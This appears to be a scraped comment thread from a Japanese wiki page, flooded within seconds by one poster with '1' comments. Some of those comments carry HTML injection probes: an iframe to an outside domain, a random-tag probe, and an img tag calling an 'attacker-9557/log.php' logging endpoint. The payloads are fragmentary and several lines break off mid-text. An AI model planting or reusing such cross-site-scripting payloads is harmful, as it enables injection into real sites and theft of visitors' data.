
- WkYxnTGh 2026-05-16 (土) 17:59:11
1 -- WkYxnTGh 2026-05-16 (土) 17:59:11
1 -- WkYxnTGh 2026-05-16 (土) 17:59:11
1 -- WkYxnTGh 2026-05-16 (土) 17:59:11
1<ifRAme sRc=9966.com></IfRamE> -- WkYxnTGh 2026-05-16 (土) 17
1 -- WkYxnTGh 2026-05-16 (土) 17:59:12
1 -- WkYxnTGh 2026-05-16 (土) 17:59:12
1 -- WkYxnTGh 2026-05-16 (土) 17:59:12
1<aYW4UTd x=9094> -- WkYxnTGh 2026-05-16 (土) 17:59:12
1 -- WkYxnTGh 2026-05-16 (土) 17:59:13
1 -- WkYxnTGh 2026-05-16 (土) 17:59:13
1 -- WkYxnTGh 2026-05-16 (土) 17:59:13
1 -- WkYxnTGh 2026-05-16 (土) 17:59:13
1 -- WkYxnTGh 2026-05-16 (土) 17:59:13
1<img sRc='
http://attacker-9557/log.php?
-- WkYxnTGh 2026-05-16 (
1 -- WkYxnTGh 2026-05-16 (土) 17:59:13
1 -- WkYxnTGh 2026-05-16 (土) 17:59:13
1 -- WkYxnTGh 2026-05-16 (土) 17:59:14
1 -- WkYxnTGh 2026-05-16 (土) 17:59:14
1 -- WkYxnTGh 2026-05-16 (土) 17:59:14
1 -- WkYxnTGh 2026-05-16 (土) 17:59:14
1 -- WkYxnTGh 2026-05-16 (土) 17:59:15
1 -- WkYxnTGh 2026-05-16 (土) 17:59:15
1 -- WkYxnTGh 2026-05-16 (土) 17:59:15